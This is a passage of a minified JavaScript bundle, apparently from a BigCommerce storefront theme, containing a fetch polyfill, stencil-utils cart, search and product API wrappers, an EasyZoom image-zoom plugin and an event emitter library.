q(e){if(!e._noBody)return e.bodyUsed?Promise.reject(new TypeError("Already read")):void(e.bodyUsed=!0)}function M(e){return new Promise((function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function L(e){var t=new FileReader,n=M(t);return t.readAsArrayBuffer(e),n}function D(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function N(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:T&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:A&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:S&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():E&&T&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=D(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):E&&(ArrayBuffer.prototype.isPrototypeOf(e)||O(e))?this._bodyArrayBuffer=D(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):S&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},T&&(this.blob=function(){var e=q(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer)return q(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer));if(T)return this.blob().then(L);throw new Error("could not read as ArrayBuffer")},this.text=function(){var e,t,n,o,r,i=q(this);if(i)return i;if(this._bodyBlob)return e=this._bodyBlob,n=M(t=new FileReader),r=(o=/charset=([A-Za-z0-9_-]+)/.exec(e.type))?o[1]:"utf-8",t.readAsText(e,r),n;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),o=0;o<t.length;o++)n[o]=String.fromCharCode(t[o]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},A&&(this.formData=function(){return this.text().then(B)}),this.json=function(){return this.text().then(JSON.parse)},this}I.prototype.append=function(e,t){e=$(e),t=j(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},I.prototype.delete=function(e){delete this.map[$(e)]},I.prototype.get=function(e){return e=$(e),this.has(e)?this.map[e]:null},I.prototype.has=function(e){return this.map.hasOwnProperty($(e))},I.prototype.set=function(e,t){this.map[$(e)]=j(t)},I.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},I.prototype.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),P(e)},I.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),P(e)},I.prototype.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),P(e)},C&&(I.prototype[Symbol.iterator]=I.prototype.entries);var R=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function F(e,t){if(!(this instanceof F))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var n,o,r=(t=t||{}).body;if(e instanceof F){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new I(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,r||null==e._bodyInit||(r=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new I(t.headers)),this.method=(o=(n=t.method||this.method||"GET").toUpperCase(),R.indexOf(o)>-1?o:n),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal||function(){if("AbortController"in k)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(r),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var i=/([?&])_=[^&]*/;i.test(this.url)?this.url=this.url.replace(i,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function B(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var n=e.split("="),o=n.shift().replace(/\+/g," "),r=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(o),decodeURIComponent(r))}})),t}function H(e,t){if(!(this instanceof H))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new I(t.headers),this.url=t.url||"",this._initBody(e)}F.prototype.clone=function(){return new F(this,{body:this._bodyInit})},N.call(F.prototype),N.call(H.prototype),H.prototype.clone=function(){return new H(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new I(this.headers),url:this.url})},H.error=function(){var e=new H(null,{status:200,statusText:""});return e.ok=!1,e.status=0,e.type="error",e};var z=[301,302,303,307,308];H.redirect=function(e,t){if(-1===z.indexOf(t))throw new RangeError("Invalid status code");return new H(null,{status:t,headers:{location:e}})};var W=k.DOMException;try{new W}catch(e){(W=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack}).prototype=Object.create(Error.prototype),W.prototype.constructor=W}function U(e,t){return new Promise((function(n,o){var r=new F(e,t);if(r.signal&&r.signal.aborted)return o(new W("Aborted","AbortError"));var i=new XMLHttpRequest;function a(){i.abort()}if(i.onload=function(){var e,t,o={statusText:i.statusText,headers:(e=i.getAllResponseHeaders()||"",t=new I,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var n=e.split(":"),o=n.shift().trim();if(o){var r=n.join(":").trim();try{t.append(o,r)}catch(e){console.warn("Response "+e.message)}}})),t)};0===r.url.indexOf("file://")&&(i.status<200||i.status>599)?o.status=200:o.status=i.status,o.url="responseURL"in i?i.responseURL:o.headers.get("X-Request-URL");var a="response"in i?i.response:i.responseText;setTimeout((function(){n(new H(a,o))}),0)},i.onerror=function(){setTimeout((function(){o(new TypeError("Network request failed"))}),0)},i.ontimeout=function(){setTimeout((function(){o(new TypeError("Network request timed out"))}),0)},i.onabort=function(){setTimeout((function(){o(new W("Aborted","AbortError"))}),0)},i.open(r.method,function(e){try{return""===e&&k.location.href?k.location.href:e}catch(t){return e}}(r.url),!0),"include"===r.credentials?i.withCredentials=!0:"omit"===r.credentials&&(i.withCredentials=!1),"responseType"in i&&(T?i.responseType="blob":E&&(i.responseType="arraybuffer")),t&&"object"==typeof t.headers&&!(t.headers instanceof I||k.Headers&&t.headers instanceof k.Headers)){var s=[];Object.getOwnPropertyNames(t.headers).forEach((function(e){s.push($(e)),i.setRequestHeader(e,j(t.headers[e]))})),r.headers.forEach((function(e,t){-1===s.indexOf(t)&&i.setRequestHeader(t,e)}))}else r.headers.forEach((function(e,t){i.setRequestHeader(t,e)}));r.signal&&(r.signal.addEventListener("abort",a),i.onreadystatechange=function(){4===i.readyState&&r.signal.removeEventListener("abort",a)}),i.send(void 0===r._bodyInit?null:r._bodyInit)}))}U.polyfill=!0,k.fetch||(k.fetch=U,k.Headers=I,k.Request=F,k.Response=H);var V=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))},G=function e(t){return Array.isArray(t)?t.sort():"object"==typeof t?e(Object.keys(t)).sort((function(e,t){return Number(e)-Number(t)})).map((function(e){return t[e]})):t},Z=function(e){return function(t){return function(n,o){if(void 0===o)return n;if(null===o)return[].concat(n,[V(t)]);if(e.includeArrayIndex){if("object"==typeof o){var r=n.length/Object.keys(o).length;return n.concat(Object.keys(o).map((function(e){return[V(t),"[",V(r),"]","[",V(e),"]=",V(o[e])].join("")})))}var i=n.length;return[].concat(n,[[V(t),"[",V(i),"]=",V(o)].join("")])}return[].concat(n,[[V(t),"=",V(o)].join("")])}}};function Q(e){var t=Object.create(null);if("string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,"");return n?(n.split("&").forEach((function(e){var n,o,r=("=",-1===(o=(n=e.replace(/\+/g," ")).indexOf("="))?[n]:[n.slice(0,o),n.slice(o+1)]),i=r[0],a=r[1];i=decodeURIComponent(i),a=void 0===a?null:decodeURIComponent(a),t[i]=function(e,t,n){return void 0===n[e]?t:[].concat(n[e],t)}(i,a,t)})),Object.keys(t).sort().reduce((function(e,n){var o=t[n];return Boolean(o)&&"object"==typeof o&&!Array.isArray(o)?e[n]=G(o):e[n]=o,e}),Object.create(null))):t}function X(e,t){if(void 0===t&&(t={filterValues:!1,arrayIndex:!1}),!e)return"";var n={};Object.keys(e).forEach((function(o){(function(n){return t.filterValues&&(""===e[n]||void 0===e[n])})(o)||(n[o]=e[o])}));var o=Object.keys(n);return o.sort(),o.map((function(n){var o=e[n];return void 0===o?"":null===o?V(n):Array.isArray(o)?o.reduce(Z(t)(n),[]).join("&"):V(n)+"="+V(o)})).filter((function(e){return e.length>0})).join("&")}var Y=function(e){return null!==e&&"object"==typeof e&&!Array.isArray(e)};function J(e,t,n){var o,r=Object.assign({},{method:"GET",remote:!1,requestOptions:{baseUrl:null,formData:null,params:{},config:{},template:[]}},t),i=r.requestOptions.formData?r.requestOptions.formData:r.requestOptions.params,a={"stencil-config":r.requestOptions.config?JSON.stringify(r.requestOptions.config):"{}","stencil-options":"{}","x-xsrf-token":window.BCData&&window.BCData.csrf_token?window.BCData.csrf_token:"","x-requested-with":"stencil-utils"};if(o=r.method,-1===["GET","POST","PUT","DELETE"].indexOf(o))return n(new Error("Not a valid HTTP method"));var s=function(e){var t=[];return Y(e)?t=Object.values(e):"string"==typeof e?t=[e]:Array.isArray(e)&&e.length>0&&(t=e),t}(r.requestOptions.template),l=Y(r.requestOptions.template),c=s.length>0;r.requestOptions.formData||(a["content-type"]="application/x-www-form-urlencoded; charset=UTF-8"),c&&(a["stencil-options"]=JSON.stringify({render_with:s.join(",")}));var u={method:r.method,headers:a,credentials:"include"},d=r.requestOptions.baseUrl?""+r.requestOptions.baseUrl+e:e;if(-1===["GET","HEAD"].indexOf(u.method))u.body=r.requestOptions.formData?i:X(i,{includeArrayIndex:!0});else if(i){var p=d.includes("?")?"&":"?";d+=""+p+X(i)}return fetch(d,u).then((function(e){return-1!==e.headers.get("content-type").indexOf("application/json")?e.json():e.text()})).then((function(e){var t=r.remote?e.content:e,o=e;if(c){if("object"==typeof t&&Object.keys(t).forEach((function(e){var n=e.replace(/^components\//,"");t[n]=t[e],delete t[e]})),l){var i=r.requestOptions.template;Object.keys(i).forEach((function(e){t[e]=t[i[e]],delete t[i[e]]}))}r.remote||(o=t)}n(null,o)})).catch((function(e){return n(e)}))}var K=function(){function e(e){this.remoteVersion=e||"v1",this.remoteBaseEndpoint="/remote/"}var t=e.prototype;return t.makeRequest=function(e,t,n,o,r){J(e,{method:t,remote:o,requestOptions:n},r)},t.remoteRequest=function(e,t,n,o){var r=this.remoteBaseEndpoint+this.remoteVersion+e;this.makeRequest(r,t,n,!0,o)},e}();function ee(e,t){return ee=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ee(e,t)}var te=function(e){var t,n;function o(t){var n;return(n=e.call(this,t)||this).endpoint="/country-states/",n}n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,ee(t,n);var r=o.prototype;return r.getById=function(e,t){var n=this.endpoint+e;this.remoteRequest(n,"GET",{},t)},r.getByName=function(e,t){var n=this.endpoint+e;this.remoteRequest(n,"GET",{},t)},o}(K);function ne(e,t){return ne=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ne(e,t)}var oe=function(e){var t,n;function o(t){var n;return(n=e.call(this,t)||this).endpoint="/products.php?productId=",n}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,ne(t,n),o.prototype.getById=function(e,t,n){var o=this.endpoint+e,r=t,i=n;"function"==typeof r&&(i=r,r={}),this.makeRequest(o,"GET",r,!1,i)},o}(K);function re(e,t){return re=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},re(e,t)}var ie=function(e){var t,n;function o(t){var n;return(n=e.call(this,t)||this).endpoint="/product-attributes/",n.inCartEndpoint="/configure-options/",n}n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,re(t,n);var r=o.prototype;return r.optionChange=function(e,t,n,o){void 0===n&&(n=null);var r=n,i=o;"function"==typeof r&&(i=r,r=null),this.remoteRequest(this.endpoint+e,"POST",{params:Q(t),template:r},(function(e,t){var n={err:e,response:t};x.emit("product-options-change-remote",n),i(e,t)}))},r.configureInCart=function(e,t,n){this.remoteRequest(this.inCartEndpoint+e,"GET",t,(function(e,t){n(e,t)}))},o}(K);function ae(e,t){return ae=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ae(e,t)}var se=function(e){var t,n;function o(t){var n;return(n=e.call(this,t)||this).endpoint="/search.php?search_query=",n}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,ae(t,n),o.prototype.search=function(e,t,n){var o=this.endpoint+encodeURIComponent(e),r=t,i=n;"function"==typeof r&&(i=r,r={}),x.emit("search-quick-remote",e),this.makeRequest(o,"GET",r,!1,i)},o}(K),le=function(){return void 0!==window.bodlEvents},ce={cart:{addItem:function(){},removeItem:function(){},emit:function(){}},AddCartItemEvent:{CREATE:"create_add_cart_item"},RemoveCartItemEvent:{CREATE:"create_remove_cart_item"}};function ue(e,t){return ue=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ue(e,t)}const de=function(e){var t,n;function o(){return e.apply(this,arguments)||this}n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,ue(t,n);var r=o.prototype;return r.emitAddItem=function(e){this.emit(this.bodlEvents.AddCartItemEvent.CREATE,e)},r.emitRemoveItem=function(e){this.shouldEmitRemoveItem(e)&&this.emit(this.bodlEvents.RemoveCartItemEvent.CREATE,e)},r.shouldEmitRemoveItem=function(e){var t;return(null==(t=e.data.line_items)?void 0:t.length)>0},r.emit=function(e,t){var n=this.preparePayload(t);this.bodlEvents.cart.emit(e,n)},r.preparePayload=function(e){return le()&&!e.data.error?{channel_id:e.data.channel_id,currency:e.data.currency,product_value:e.data.product_value,line_items:e.data.line_items}:{}},o}((function(){this.bodlEvents=le()?window.bodlEvents:ce}));function pe(e,t){return pe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},pe(e,t)}var fe=function(e){var t,n;function o(t){var n;return(n=e.call(this,t)||this).bodlEventsCart=null,n}n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,pe(t,n);var r=o.prototype;return r.getBodlEventsCart=function(){return this.bodlEventsCart||(this.bodlEventsCart=new de),this.bodlEventsCart},r.getCarts=function(e,t){void 0===e&&(e={});var n="/api/storefront/carts";e.includeOptions&&(n=this.includeOptions(n)),this.makeRequest(n,"GET",e,!0,(function(e,n){t(e,n)}))},r.getCart=function(e,t){if(void 0===e&&(e={}),!e.cartId)return this.getCarts(e,(function(e,n){return t(e,n[0])}));var n="/api/storefront/carts/"+e.cartId;e.includeOptions&&(n=this.includeOptions(n)),this.makeRequest(n,"GET",e,!0,(function(e,n){t(e,n)}))},r.getCartSummary=function(e,t){void 0===e&&(e={}),this.makeRequest("/api/storefront/cart-summary","GET",e,!0,(function(e,n){t(e,n)}))},r.includeOptions=function(e){return e+"?include=lineItems.physicalItems.options,lineItems.digitalItems.options"},r.getCartQuantity=function(e,t){void 0===e&&(e={}),this.getCartSummary(e,(function(e,n){if(e)return t(e);var o=0;n&&204!==n.status&&n.total_quantity&&(o=n.total_quantity),t(null,o)}))},r.itemAdd=function(e,t){var n=this;this.handleItemAdd(e,(function(e,o){e||n.getBodlEventsCart().emitAddItem(o),t(e,o)}))},r.handleItemAdd=function(e,t){this.remoteRequest("/cart/add","POST",{formData:e},(function(e,n){var o={err:e,response:n};x.emit("cart-item-add-remote",o),t(e,n)}))},r.itemUpdate=function(e,t,n){var o,r=this,i=n;Array.isArray(e)&&"function"==typeof t?(i=t,o=e):o=[{id:e,quantity:t}],this.update(o,(function(e,n){var a={items:o,err:e,response:n};0!==t||e||r.getBodlEventsCart().emitRemoveItem(n),x.emit("cart-item-update-remote",a),i(e,n)}))},r.itemRemove=function(e,t){var n=this;this.handleItemRemove(e,(function(e,o){e||n.getBodlEventsCart().emitRemoveItem(o),t(e,o)}))},r.handleItemRemove=function(e,t){var n=[{id:e,quantity:0}];this.update(n,(function(e,o){var r={items:n,err:e,response:o};x.emit("cart-item-remove-remote",r),t(e,o)}))},r.getItemGiftWrappingOptions=function(e,t,n){var o=t||{},r=n;"function"==typeof o&&(r=o,o={}),this.remoteRequest("/gift-wrapping/"+e,"GET",o,r)},r.submitItemGiftWrappingOption=function(e,t,n){this.remoteRequest("/gift-wrapping/"+e,"POST",{params:t},n)},r.update=function(e,t){var n={items:e};this.remoteRequest("/cart/update","POST",{params:n},t)},r.getContent=function(e,t){var n=e||{},o=t;"function"==typeof n&&(o=n,n={}),this.makeRequest("/cart.php","GET",n,!1,o)},r.getShippingQuotes=function(e,t,n){var o={params:e},r=n,i=t;"function"!=typeof r&&(r=i,i=null),i&&(o.template=i),this.remoteRequest("/shipping-quote","GET",o,r)},r.submitShippingQuote=function(e,t){var n={params:{shipping_method:e}};this.remoteRequest("/shipping-quote","POST",n,t)},r.applyCode=function(e,t){var n={params:{code:e}};this.remoteRequest("/apply-code","POST",n,t)},r.applyGiftCertificate=function(e,t){var n={params:{code:e}};this.remoteRequest("/gift-certificates","POST",n,t)},o}(K);function he(e,t){return he=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},he(e,t)}var me=function(e){var t,n;function o(){return e.apply(this,arguments)||this}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,he(t,n),o.prototype.itemAdd=function(e,t,n,o){var r="/wishlist.php?action=add&wishlistid="+e+"&product_id="+t,i=n,a=o;"function"==typeof i&&(a=i,i={}),this.makeRequest(r,"POST",i,!1,a)},o}(K),ve={getPage:function(e,t,n){J(e,{method:"GET",requestOptions:t},n)},getPageByGQL:function(e,t){J("/graphql-render",{method:"GET",requestOptions:{params:{template_name:e}}},t)}};const ge={country:new te,productAttributes:new ie,product:new oe,search:new se,cart:new fe,wishlist:new me,getPage:ve.getPage,getPageByGQL:ve.getPageByGQL};var ye=function(){function e(){}return e.prototype.getSrc=function(e,t){var n;return n="object"==typeof t?(t.width||100)+"x"+(t.height||100):"string"==typeof t&&/(^\d+w$)|(^(\d+?)x(\d+?)$)/g.test(t)?t:"original",e.replace("{:size}",n)},e}(),be=function(){function e(){}return e.prototype.getSrcset=function(e,t){var n=/(^\d+w$)|(^(\d+?)x(\d+?)$)/,o=/(^\d+w$)|(^([0-9](\.[0-9]+)?)x)$/,r={};if(t){if(t!==Object(t)||Object.keys(t).some((function(e){return!(o.test(e)&&n.test(t[e]))})))throw new Error("Invalid srcset descriptor or size");if(r=t,1===Object.keys(r).length)return e.replace("{:size}",r[Object.keys(r)[0]])}else r={"80w":"80w","160w":"160w","320w":"320w","640w":"640w","960w":"960w","1280w":"1280w","1920w":"1920w","2560w":"2560w"};return Object.keys(r).map((function(t){return[e.replace("{:size}",r[t]),t].join(" ")})).join(", ")},e}(),we=function(){function e(){}var t=e.prototype;return t.storageAvailable=function(e){var t=window[e];try{var n="__storage_test__";return t.setItem(n,n),t.removeItem(n),!0}catch(e){return e instanceof DOMException&&(22===e.code||1014===e.code||"QuotaExceededError"===e.name||"NS_ERROR_DOM_QUOTA_REACHED"===e.name)&&0!==t.length}},t.localStorageAvailable=function(){return this.storageAvailable("localStorage")},e}();const xe={image:new ye,imageSrcset:new be,storage:new we};e=n.hmd(e);var ke={hooks:x,api:ge,tools:xe};const Se=ke;"function"==typeof define&&n.amdO,e.exports?e.exports=ke:window.stencilUtils=ke},21924:(e,t,n)=>{"use strict";var o=n(40210),r=n(55559),i=r(o("String.prototype.indexOf"));e.exports=function(e,t){var n=o(e,!!t);return"function"==typeof n&&i(e,".prototype.")>-1?r(n):n}},55559:(e,t,n)=>{"use strict";var o=n(58612),r=n(40210),i=n(67771),a=r("%TypeError%"),s=r("%Function.prototype.apply%"),l=r("%Function.prototype.call%"),c=r("%Reflect.apply%",!0)||o.call(l,s),u=r("%Object.defineProperty%",!0),d=r("%Math.max%");if(u)try{u({},"a",{value:1})}catch(e){u=null}e.exports=function(e){if("function"!=typeof e)throw new a("a function is required");var t=c(o,l,arguments);return i(t,1+d(0,e.length-(arguments.length-1)),!0)};var p=function(){return c(o,s,arguments)};u?u(e.exports,"apply",{value:p}):e.exports.apply=p},12296:(e,t,n)=>{"use strict";var o=n(31044)(),r=n(40210),i=o&&r("%Object.defineProperty%",!0);if(i)try{i({},"a",{value:1})}catch(e){i=!1}var a=r("%SyntaxError%"),s=r("%TypeError%"),l=n(27296);e.exports=function(e,t,n){if(!e||"object"!=typeof e&&"function"!=typeof e)throw new s("`obj` must be an object or a function`");if("string"!=typeof t&&"symbol"!=typeof t)throw new s("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!=typeof arguments[3]&&null!==arguments[3])throw new s("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!=typeof arguments[4]&&null!==arguments[4])throw new s("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!=typeof arguments[5]&&null!==arguments[5])throw new s("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!=typeof arguments[6])throw new s("`loose`, if provided, must be a boolean");var o=arguments.length>3?arguments[3]:null,r=arguments.length>4?arguments[4]:null,c=arguments.length>5?arguments[5]:null,u=arguments.length>6&&arguments[6],d=!!l&&l(e,t);if(i)i(e,t,{configurable:null===c&&d?d.configurable:!c,enumerable:null===o&&d?d.enumerable:!o,value:n,writable:null===r&&d?d.writable:!r});else{if(!u&&(o||r||c))throw new a("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");e[t]=n}}},21821:function(e,t,n){var o,r;!function(i,a){"use strict";o=[n(55825)],r=function(e){!function(e){var t,n,o,r,i,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:e.noop,beforeHide:e.noop,onShow:e.noop,onHide:e.noop,onMove:e.noop};function l(t,n){this.$target=e(t),this.opts=e.extend({},s,n,this.$target.data()),void 0===this.isOpen&&this._init()}l.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=e('<div class="easyzoom-flyout" />'),this.$notice=e('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":e.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":e.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":e.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(e){e.preventDefault()}))},l.prototype.show=function(e,i){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&i||a.show(e)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),l=this.$target.outerHeight(),c=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),p=this.$zoom.height();t=Math.ceil(d-c),n=Math.ceil(p-u),o=(t=t<0?0:t)/s,r=(n=n<0?0:n)/l,this.isOpen=!0,this.opts.onShow.call(this),e&&this._move(e)}},l.prototype._onEnter=function(e){var t=e.originalEvent.touches;this.isMouseOver=!0,t&&1!=t.length||(e.preventDefault(),this.show(e,!0))},l.prototype._onMove=function(e){this.isOpen&&(e.preventDefault(),this._move(e))},l.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},l.prototype._onLoad=function(e){e.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),e.data.call&&e.data())},l.prototype._onError=function(){var e=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){e.$notice.detach(),e.detachNotice=null}),this.opts.errorDuration)},l.prototype._loadImage=function(t,n){var o=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=e(o).on("error",e.proxy(this._onError,this)).on("load",n,e.proxy(this._onLoad,this)),o.style.position="absolute",o.src=t},l.prototype._move=function(e){a=0===e.type.indexOf("touch")?(s=e.touches||e.originalEvent.touches,i=s[0].pageX,s[0].pageY):(i=e.pageX||i,e.pageY||a);var s=this.$target.offset();e=i-s.left,s=a-s.top,e=Math.ceil(e*o),s=Math.ceil(s*r),e<0||s<0||t<e||n<s?this.hide():(s*=-1,e*=-1,"transform"in document.body.style?this.$zoom.css({transform:"translate("+e+"px, "+s+"px)"}):this.$zoom.css({top:s,left:e}),this.opts.onMove.call(this,s,e))},l.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},l.prototype.swap=function(t,n,o){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:t,srcset:e.isArray(o)?o.join():o}),this.$link.attr(this.opts.linkAttribute,n)},l.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},e.fn.easyZoom=function(t){return this.each((function(){var n=e.data(this,"easyZoom");n?void 0===n.isOpen&&n._init():e.data(this,"easyZoom",new l(this,t))}))}}(e)}.apply(t,o),void 0===r||(e.exports=r)}()},26729:e=>{"use strict";var t=Object.prototype.hasOwnProperty,n="~";function o(){}function r(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function i(e,t,o,i,a){if("function"!=typeof o)throw new TypeError("The listener must be a function");var s=new r(o,i||e,a),l=n?n+t:t;return e._events[l]?e._events[l].fn?e._events[l]=[e._events[l],s]:e._events[l].push(s):(e._events[l]=s,e._eventsCount++),e}function a(e,t){0==--e._eventsCount?e._events=new o:delete e._events[t]}function s(){this._events=new o,this._eventsCount=0}Object.create&&(o.prototype=Object.create(null),(new o).__proto__||(n=!1)),s.prototype.eventNames=function(){var e,o,r=[];if(0===this._eventsCount)return r;for(o in e=this._events)t.call(e,o)&&r.push(n?o.slice(1):o);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},s.prototype.listeners=function(e){var t=n?n+e:e,o=this._events[t];if(!o)return[];if(o.fn)return[o.fn];for(var r=0,i=o.length,a=new Array(i);r<i;r++)a[r]=o[r].fn;return a},s.prototype.listenerCount=function(e){var t=n?n+e:e,o=this._events[t];return o?o.fn?1:o.length:0},s.prototype.emit=function(e,t,o,r,i,a){var s=n?n+e:e;if(!this._events[s])return!1;var l,c,u=this._events[s],d=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),d){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,o),!0;case 4:return u.fn.call(u.context,t,o,r),!0;case 5:return u.fn.call(u.context,t,o,r,i),!0;case 6:return u.fn.call(u.context,t,o,r,i,a),!0}for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];u.fn.apply(u.context,l)}else{var p,f=u.length;for(c=0;c<f;c++)switch(u[c].once&&this.removeListener(e,u[c].fn,void 0,!0),d){case 1:u[c].fn.call(u[c].context);break;case 2:u[c].fn.call(u[c].context,t);break;case 3:u[c].fn.call(u[c].context,t,o);break;case 4:u[c].fn.call(u[c].context,t,o,r);break;default:if(!l)for(p=1,l=new Array(d-1);p<d;p++)l[p-1]=arguments[p];u[c].fn.apply(u[c].context,l)}}return!0},s.prototype.on=function(e,t,n){return i(this,e,t,n,!1)},s.prototype.once=function(e,t,n){return i(this,e,t,n,!0)},s.prototype.removeListener=function(e,t,o,r){var i=n?n+e:e;if(!this._events[i])return this;if(!t)return a(this,i),this;var s=this._events[i];if(s.fn)s.fn!==t||r&&!s.once||o&&s.context!==o||a(this,i);else{for(var l=0,c=[],u=s.length;l<u;l++)(s[l].fn!==t||r&&!s[l].once||o&&s[l].context!==o)&&c.push(s[l]);c.length?this._events[i]=1===c.length?c[0]:c:a(this,i)}return this},s.prototype.removeAllListeners=function(e){var t;return e?(t=n?n+e:e,this._events[t]&&a(this,t)):(this._events=new 